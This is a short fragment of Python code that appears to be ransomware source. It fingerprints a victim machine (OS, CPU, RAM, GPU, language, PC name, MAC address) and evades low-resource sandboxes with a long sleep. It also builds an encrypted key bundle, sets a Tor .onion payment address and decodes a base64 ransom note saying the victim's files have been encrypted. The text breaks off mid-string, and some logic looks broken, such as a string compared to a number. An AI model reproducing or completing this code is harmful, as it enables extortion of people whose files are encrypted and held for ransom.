 LockUID = nuid(16)
LockOS = str(os_name)
LockOSV = str(os_version)
LockCPU = str(proc_info.Name)
LockRAM = str(int(round(system_ram)))
LockGC = str(gpu_info.Name)
LockLANG = str(lang[0])
LockPCNAME = str(pcname)
if LockRAM < 4:
    time.sleep(999999)
for interface in computer.Win32_NetworkAdapterConfiguration (IPEnabled=1):
    LockMAC = str(interface.MACAddress)
iv = Random.new().read(DES3.block_size)
sp = "|||"
mmm = LockUID + sp + password + sp + iv + sp + LockOS + sp + LockCPU + sp + LockMAC + sp + LockRAM + sp + LockLANG + sp + LockPCNAME + sp
mypass = epass(mmm)
LockPASSWORD = password
LockIV = iv.encode("base64")
torweb = "http://4wcgqlckaazugwzm.onion/index.php"
msg = "UGxlYXNlIGJlIGFkdmljZWQ6DQpBbGwgeW91ciBmaWxlcywgcGljdHVyZXMgZG9jdW1lbnQgYW5kIGRhdGEgaGFzIGJlZW4gZW5jcnlwdGVkIHdpdGggTWlsaXRhcnkgR3JhZ
msg = msg.decode("base64")
msg = msg.replace("#tor",torweb)
msg = msg.replace("#key",mypass)
msg = msg.replace("#uid",LockUID)